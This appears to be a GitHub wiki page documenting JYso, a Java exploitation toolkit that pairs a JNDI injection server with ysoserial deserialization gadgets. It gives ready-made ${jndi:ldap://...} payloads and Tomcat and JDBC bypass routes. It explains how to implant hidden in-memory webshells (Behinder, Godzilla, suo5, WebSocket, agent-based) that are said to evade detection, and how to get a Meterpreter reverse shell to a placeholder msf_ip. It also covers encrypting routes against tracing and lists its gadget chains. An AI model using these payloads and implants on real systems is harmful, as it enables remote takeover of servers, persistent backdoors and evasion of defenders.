-
Notifications
You must be signed in to change notification settings - Fork 158
JYso‐EN
Gadget is not case sensitive
Two injection methods:
- Supports reference to remote class loading mode (Basic routing)
- Oracle JDK 11.0.1, 8u191, 7u201, and 6u211 and later versions, in order to limit the JNDI utilization of the LDAP protocol, the default value of the system property com.sun.jndi.ldap.object.trustURLCodebase is set to false, that is, it is not enabled by default. Allow LDAP to load objectfactory classes from remote addresses
- Support local factory class loading mode (TomcatBypass routing)
- The forceString option has been removed as a security enhancement measure after 9.0.63
- tomcat-embed-core || tomcat-catalina <= 9.0.62 (Spring Boot Starter Tomcat <= 2.6.7) available
- GroovyBypass routing
- Construct command execution through groovy.lang.GroovyShell
- WebsphereBypass routing
- Loading through the com.ibm.ws.client.applicationclient.ClientJ2CCFFactory constructor
- TomcatJdbc routing
- optional factoryType
- org.apache.tomcat.dbcp.dbcp2.BasicDataSourceFactory
- org.apache.tomcat.dbcp.dbcp.BasicDataSourceFactory
- org.apache.commons.dbcp2.BasicDataSourceFactory
- org.apache.commons.dbcp.BasicDataSourceFactory
- com.alibaba.druid.pool.DruidDataSourceFactory
- org.apache.tomcat.jdbc.pool.DataSourceFactory
- optional factoryType
Use java -jar JYso-[version].jar -j -h to view parameter descriptions, where the ```--ip`` parameter is a required parameter
Usage: java -jar JYso-[version].jar -j [options]
Options:
* -i, --ip Local ip address (default: 127.0.0.1)
-rP, --rmiPort rmi bind port (default: 1099)
-lP, --ldapPort Ldap bind port (default: 1389)
-hP, --httpPort Http bind port (default: 3456)
-g, --gadgets Show gadgets (default: false)
-c, --command RMI this command
-h, --help Show this help
-ak --AESkey AES+BAse64 decryption of routes
-u --user ldap bound account
-p --PASSWD ldap binding password
-j --jndi start JNDImode
- General startup example
java -jar JYso-[version].jar -j -i 127.0.0.1
- When account and password authentication is required

java -jar JYso-[version].jar -j -i 127.0.0.1 -u "dc=ex" -p "123456"- For very long requests like BCEL, you can get parameters from http to reduce the request length.
Send http request parameters first, then send jndi payload
${jndi:ldap://127.0.0.1:1389/Deserialization/CommonsCollections6/sethttp}

http://127.0.0.1:3456/setPathAlias?a=whoami- For route encryption anti-tracing, AESkey needs to be added when starting
java -jar JYso-2.6.jar -j -i 127.0.0.1 -ak 3yWm2mOpXudIPTqM
JAVA code used for encryption
import javax.crypto.Cipher;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.nio.charset.StandardCharsets;
import java.util.Base64;
public class Main {
private static final String ALGORITHM = "AES";
private static final String TRANSFORMATION = "AES/CBC/PKCS5Padding";
private static final int KEY_SIZE = 16; // 128 bits
public static String encodeBase64(String text) {
byte[] encodedBytes = Base64.getEncoder().encode(text.getBytes());
return new String(encodedBytes);
}
public static String encrypt(String plaintext, String key) throws Exception {
byte[] ivBytes = generateIV();
byte[] keyBytes = getKeyBytes(key);
SecretKeySpec secretKeySpec = new SecretKeySpec(keyBytes, ALGORITHM);
IvParameterSpec ivSpec = new IvParameterSpec(ivBytes);
Cipher cipher = Cipher.getInstance(TRANSFORMATION);
cipher.init(Cipher.ENCRYPT_MODE, secretKeySpec, ivSpec);
byte[] encryptedBytes = cipher.doFinal(plaintext.getBytes(StandardCharsets.UTF_8));
byte[] combinedBytes = new byte[ivBytes.length + encryptedBytes.length];
System.arraycopy(ivBytes, 0, combinedBytes, 0, ivBytes.length);
System.arraycopy(encryptedBytes, 0, combinedBytes, ivBytes.length, encryptedBytes.length);
return Base64.getEncoder().encodeToString(combinedBytes);
}
private static byte[] generateIV() {
byte[] ivBytes = new byte[KEY_SIZE];
// Generate random IV bytes
// Replace with a secure random generator if possible
for (int i = 0; i < ivBytes.length; i++) {
ivBytes[i] = (byte) (Math.random() * 256);
}
return ivBytes;
}
private static byte[] getKeyBytes(String key) {
byte[] keyBytes = new byte[KEY_SIZE];
byte[] passwordBytes = key.getBytes(StandardCharsets.UTF_8);
System.arraycopy(passwordBytes, 0, keyBytes, 0, Math.min(passwordBytes.length, keyBytes.length));
return keyBytes;
}
public static void main(String[] args) {
try {
String plaintext = "Deserialization/CommonsCollections6/command/Base64/d2hvYW1p";
String key = "3yWm2mOpXudIPTqM";
String ciphertext = encrypt(plaintext, key);
String encodedText = encodeBase64(ciphertext);
System.out.println("Base64 Encoded Text: " + encodedText);
} catch (Exception e) {
e.printStackTrace();
}
}

}- For situations where routing is completely uncontrollable, obtain it from http
${jndi:ldap://127.0.0.1:1389/}
http://127.0.0.1:3456/setRoute?a=Deserialization/CommonsCollections6/command/Base64/d2hvYW1p
- Command

AllEcho: DFS finds Request command execution echo - Command
TomcatEcho: Tomcat command execution echo - Command
SpringEcho: Spring command execution echo - Command
JbossEcho: Jboss command execution echo - Command
jettyEcho: Jetty command execution echo - Command
LinuxEcho1: Linux command execution echo - Command
LinuxEcho2: Linux command execution echo - Command
resinEcho: Resin command execution echo - Command
weblogicEcho: Weblogic command execution echo - Command
WindowsEcho: Windows command execution echo - Command
ResinEcho: Resin command execution echo - Command
WebsphereEcho: websphere command execution echo
The echo of the Echo class is based on finding the request with the specified Header header in the thread group, executing the command and echoing it.
When using, add X-Token-Data to the Header, its value is the command to be executed, and the command execution result will be echoed in the response.
- JNDI-Injection-Exploit usage:
- When no parameters are required
${jndi:ldap://127.0.0.1:1389/TomcatBypass/E-TomcatEcho}
- When parameters are required
${jndi:ldap://127.0.0.1:1389/TomcatBypass/M-EX-TomcatEcho/shell/-ch Cookiess}
- ysoserial
java -jar JYso-[version].jar -y -g [Gadget] -p "EX-TomcatEcho"
Rendering:
- Support tomcatBypass routing to directly go online to msf:
- Use msf's java/meterpreter/reverse_tcp to enable monitoring
ldap://127.0.0.1:1389/TomcatBypass/E-Meterpreter/msf/[msf_ip]/[msf_port]
To solve the problem of Shiro Header being too long:
- Command
EX-DefineClassFromParameter: Get the value of the specified parameter from request for class loading
Memory horse:
- Command
MS-SpringInterceptorMS-...: Implant a Spring interceptor type memory horse into the system - Command
MS-SpringControllerMS-...: Implant a Spring Controller type memory horse into the system - Command
MS-SpringWebfluxMS-...: Implant a Spring WebFilter type memory horse into the system (only supports gz and cmd) - Command
MS-TSMSFromJMXF: Use JMX MBeans to implant Tomcat Filter type memory horse into the system - Command
MS-TSMSFromJMXS-...: Use JMX MBeans to implant Tomcat Servlet type memory horse into the system - Command
MS-TLMSFromJMXLi-...: Use JMX MBeans to implant Tomcat Listener type memory horse into the system - Command
MS-JFMSFromJMXF-...: Use JMX MBeans to implant Jetty Filter type memory horse into the system - Command
MS-JFMSFromJMXS-...: Use JMX MBeans to implant Jetty Servlet type memory horse into the system - Command
MS-TFMSFromRequestF-...: Inject Tomcat Filter type memory horse into the system by finding Request in the thread group - Command
MS-TFMSFromRequestS-...: Inject Tomcat Servlet type memory horse into the system by finding Request in the thread group - Command
MS-TFMSFromThreadF-...: Obtain the specified context through the thread class loader and implant the Tomcat Filter type memory horse into the system - Command
MS-TFMSFromThreadLi-...: Obtain the specified context through the thread class loader and implant the Tomcat Listener type memory horse into the system - Command
MS-TFMSFromThreadS-...: Obtain the specified context through the thread class loader and implant the Tomcat Servlet type memory horse into the system - Command
MS-JBFMSFromContextF-...: implant JBoss/Wildfly Filter type memory horse into the system through global context - Command
MS-JBFMSFromContextS-...: Inject JBoss/Wildfly Servlet type memory horse into the system through global context - Command
MS-RFMSFromThreadF-...: Obtain the specified context through the thread class loader and implant the Resin Filter type memory horse into the system - Command
MS-RFMSFromThreadS-...: Obtain the specified context through the thread class loader and implant the Resin Servlet type memory horse into the system - Command
MS-WSFMSFromThread-...: Obtain the Websphere Filter type memory horse implanted in the specified context system through the thread class loader
- JNDI-Injection-Exploit usage:
- Additional parameters can be added after the shell, which requires base64 encoding. See 1.5 for details.
ldap://127.0.0.1:1389/[Basic or TomcatBypass]/[M-MS-MemShellClass-...]/shell/base64params
For TomcatJdbc routing:
jndi:ldap://127.0.0.1:1389/TomcatJdbc/M-EX-MS-TSMSFromJMXS/org.apache.tomcat.jdbc.pool.DataSourceFactory/shell/LXB3IDEyMzQ1Ng==
For TomcatBypass routing Basic routing:
jndi:ldap://127.0.0.1:1389/TomcatBypass/M-EX-MS-TSMSFromJMXS/shell/LXB3IDEyMzQ1Ng==
In case of RMI
rmi://127.0.0.1:1099/M-EX-MS-RFMSFromThreadF-..#params
- ysoserial
java -jar JYso-[version].jar -y -g [Gadget] -p "[E-EX-MS-MemShellClass]"
-
cmsMSBYNC: WebSocket horse that bypasses Nginx and CDN proxy restrictions, path/x -
proxyMSBYNC: WebSocket horse that bypasses Nginx and CDN proxy restrictions, path/x -
WsResin: WebSocket horse adapted to Resin,Upgrade: websocketin the request header -
MsTSJser: WebSocket horse adapted for Tomcat, Spring, and Jetty, path/cmd -
MsTSJproxy: WebSocket horse adapted for Tomcat, Spring, and Jetty, path/proxy -
WsWeblogic: WebSocket horse adapted to Weblogic, path/path -
WSWebsphereProxy: WebSocket horse adapted to Websphere, path/path
- JNDI-Injection-Exploit usage:
ldap://127.0.0.1:1389/[Basic or TomcatBypass]/[E-EX-MemShellClass]
rmi://127.0.0.1/E-EX-MemShellClass
- ysoserial
java -jar JYso-[version].jar -y -g [Gadget] -p "[E-EX-MemShellClass]"
For the implanted memory horse and malicious logic, first of all, in order to hide the memory horse, it is judged through logic. It is necessary to add Referer: https://QI4L.cn/ to the request header, and secondly, different logic is executed:
The header and value of this verification can be customized and specified through -hk "Referer" -hv "https://QI4L.cn/".
-
If it is a CMD memory horse, the program will read the command to be executed from
X-Token-Dataand echo the execution result. This header can Specified by-ch "testecho". -
If it is Ice Scorpion Shell memory horse, you can use the Ice Scorpion client for connection management. The password
p@ssw0rdcan be passed-pw "1qaz@WSX"to specify. -
If it is a Godzilla shell memory horse, you can use the Godzilla client for connection management. The pass value is set to
p@ssw0rdand the key is set tokey, Godzilla memory horse supports both RAW and Base64, which can be specified through-pw "1qaz@WSX" -gzk "evilkey". -
If it is a suo5 memory horse, a suo5 tunnel will be created directly, which can be connected directly by the suo5 client. suo5 currently supports authentication of custom headers. Right, you can specify it through the parameters
-hk "User-Agent" -hv "aaaawww"when generating. You can connect normally as follows:Configure in configuration.
Project address: https://github.com/zema1/suo5. This project is still being actively updated, and relevant codes will be updated from time to time to support related functions.
-
If it is a WebSocket memory horse, you can use the WebSocket client to link. The path is
/version.txt, and you can use-u "/aaa"to specify. -
If it is a Tomcat Executor memory horse, the program will read the command to be executed from
X-Token-Datain the Header and store the execution result in the HeaderServer -tokenperforms Base64encode echo and can be specified using-ch "testecho". -
If it is Tomcat Upgrade memory horse, you need to specify
Connection: UpgradeandUpgrade: version.txt, and the program will get theX-Token-Datain the Header Read the command to be executed and put the result back into the response for echo. You can use-u "/aaa" -ch "testecho"to specify.
For RMIBindTemplate
It starts the registration center on the specified port on the target server (if not), and binds the malicious backdoor class to it, in conjunction with exploit.org.qi.ysuserial.RMIBindExploit
Perform command execution
Currently supported types of direct memory horses include Tomcat, Jetty, JBoss/Wildfly, Websphere, Resin, and Spring.
And you can specify the type of memory horse through keywords, such as Ice Scorpion memory horse, Godzilla Base64 memory horse, Godzilla RAW memory horse, CMD command echo horse, etc. The usage examples are as follows:
-
EX-MS-TSMSFromThread-bx:Ice Scorpionlogical memory horse -
EX-MS-TSMSFromThread-gz:GodzillaBase64 logical memory horse -
EX-MS-TSMSFromThread-gzraw:GodzillaRAW logical memory horse -
EX-MS-TSMSFromThread-cmd:CMDcommand echoes memory horse -
EX-MS-TSMSFromThread-suo5:suo5suo5 tunnel horse
In addition, this project currently supports Tocmat WebSocket, Upgrade and Executor command execution memory horses. It has not been expanded to multiple types yet (because the relevant tools do not support it and need to be modified). Examples of usage are as follows:
-
EX-MS-TWSMSFromThread:CMDcommand echoes WebSocket memory horse -
EX-MS-TEXMSFromThread:CMDcommand echoes Executor memory horse -
EX-MS-TUGMSFromJMXuP:CMDcommand echoes Upgrade memory horse
For some unconventional environments, this project also provides a native Java-based RMI memory horse and command echo method. By binding a malicious class to the RMI registration center, the execution command can be called and echoed at any time. Examples of usage are as follows:
-
EX-MS-RMIBindTemplate-1100-qi4l:CMDcommand echoes RMI memory horse
Agent-type memory horse without file landing, by modifying the system key class bytecode, implanting the memory horse, without any file landing, the whole process is operated in the memory, and can bypass a variety of protection and detection, use method EX-Agent-Lin /Win-Filter/Servlet-bx/gzraw/gz/cmd, currently distinguishes Win/Lin operating systems, and supports Servlet and Tomcat Filter type memory horses. Some Hook points will be continuously updated. For example, the usage method is:
-
EX-Agent-Lin-Filter-bx: Ice Scorpion Agent-type memory horse that modifies Tomcat Filter-like bytecode on Linux systems
All memory horses supported by this tool have been tested and available, but are actually limited by the middleware version. For related tests of memory horses, you can refer to the project [https://github.com/su18/MemoryShell](https://github. com/su18/MemoryShell)
Used to bypass certain scenarios (common ones such as TemplatesImpl blacklist, CC numerous groups and blacklists that often appear in CTF, etc.)
The utilization chain needs to call the getObject method of SignedObject, so it needs a trigger point that can call any method or call the getter method of the specified class;
It probably includes the following common call chains available:
- InvokerTransformer calls any method (depends on CC)
- BeanComparator calls the getter method (depends on CB)
- BasicPropertyAccessor$BasicGetter calls the getter method (depends on Hibernate)
- ToStringBean calls all getter methods (depends on Rome)
- MethodInvokeTypeProvider reflects to call any method (depends on spring-core)
- MemberBox reflects to call any method (depends on rhino)
-
cc,cc4,cb,hibernate,rome,rhino,spring -
How to use:
-
SignedObjectPayload -> 'CC:CommonsCollections6:b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA==:1:10000' The last two parameters are the deserialized types
- JNDI-Injection-Exploit usage:
ldap://127.0.0.1:1389/Deserialization/SignedObject/command/Base64/CC:commonscollections6:[base64_encoded_cmd]:1::10000)
- ysoserial
java -jar JYso-[version].jar -y -g [Gadget] -p "CC:CommonsCollections6:b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA==:1:10000"
[root]#~ Usage: java -jar JYso-[version].jar -y -g [payload] -p [command] [options]
[root]#~ Available payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-collections:3.2.2
AspectJWeaver2 @QI4L aspectjweaver:1.9.2, commons-collections:3.2.2
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
BeanShell2 @killer bsh:2.0b1
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
C3P02 @QI4L c3p0:0.9.5.2, mchange-commons-java:0.2.11, tomcat:8.5.35
C3P03 @QI4L c3p0:0.9.5.2, mchange-commons-java:0.2.11, tomcat:8.5.35, groovy:2.3.9
C3P04 @QI4L c3p0:0.9.5.2, mchange-commons-java:0.2.11, tomcat:8.5.35, snakeyaml:1.30
C3P092 @mbechler c3p0:0.9.2-pre2-RELEASE ~ 0.9.5-pre8, mchange-commons-java:0.2.11
Click1 @artsploit click-nodeps:2.3.0, javax.servlet-api:3.1.0
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
CommonsBeanutils1183NOCC @QI4L commons-beanutils:1.8.3
CommonsBeanutils1JDBC @QI4L commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
CommonsBeanutils2 @CCKUAILONG commons-beanutils:1.9.2
CommonsBeanutils2JDBC @QI4L commons-beanutils:1.9.2
CommonsBeanutils3
CommonsBeanutils4
CommonsBeanutils5 commons-beanutils:1.6.1
CommonsBeanutils2NOCC commons-beanutils:1.8.3, commons-logging:1.2
CommonsBeanutilsAttrCompare @水滴 commons-beanutils:1.9.2
CommonsBeanutilsAttrCompare183 @SummerSec commons-beanutils:1.8.3
CommonsBeanutilsObjectToStringComparator @水滴 commons-beanutils:1.9.2, commons-lang3:3.10
CommonsBeanutilsObjectToStringComparator183 @SummerSec commons-beanutils:1.8.3, commons-lang3:3.10
CommonsBeanutilsPropertySource @SummerSec commons-beanutils:1.9.2, log4j-core:2.17.1
CommonsBeanutilsPropertySource183 @SummerSec commons-beanutils:1.9.2, log4j-core:2.17.1
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections10 commons-collections:3.2.1
CommonsCollections11
CommonsCollections12 commons-collections:3.2.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
CommonsCollections8 @navalorenzo commons-collections4:4.0
CommonsCollections9 @梅子酒 commons-collections:3.2.1
CommonsCollectionsK1 commons-collections:3.1
CommonsCollectionsK2 commons-collections:4.0
CommonsCollectionsK3 @matthias_kaiser commons-collections:3.1
CommonsCollectionsK4 @matthias_kaiser commons-collections:4.0
CommonsCollectionsK5 @QI4L commons-collections:4.0
CommonsCollectionsK6 @QI4L commons-collections:4.0
Fastjson1
Fastjson2
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler hibernate-core:4.3.11.Final, aopalliance:1.0, jboss-logging:3.3.0.Final, javax.transaction-api:1.2, dom4j:1.6.1
Hibernate2 @mbechler hibernate-core:4.3.11.Final, aopalliance:1.0, jboss-logging:3.3.0.Final, javax.transaction-api:1.2, dom4j:1.6.1
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-interceptor-core:2.0.0.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
JRE8u20 @frohoff
JRE8u20_2
JRMPClient @mbechler
JRMPClient_Activator @mbechler
JRMPClient_Obj @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
Jackson
JacksonLdapAttr
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 @frohoff
Jdk7u21variant @potats0
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2
ROME @mbechler rome:1.0
ROME2 rome:1.0
RenderedImage jai-codec-1.1.3
SignedObject
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
Spring3 spring-tx:5.2.3.RELEASE, spring-context:5.2.3.RELEASE, javax.transaction-api:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
usage: JYso-[version].jar [-ch <arg>] [-dcfp <arg>] [-dl <arg>] [-dt <arg>] [-f <arg>] [-g <arg>] [-gen] [-gzk <arg>] [-h] [-hk <arg>] [-ht <arg>] [-hv <arg>] [-i] [-mcl] [-n <arg>] [-ncs] [-o] [-p
<arg>] [-pw <arg>] [-rh] [-u <arg>] [-yso <arg>]
-ch,--cmd-header <arg> Request Header which pass the command to Execute,default [X-Token-Data]
-dcfp,--define-class-from-parameter <arg> Customize parameter name when using DefineClassFromParameter
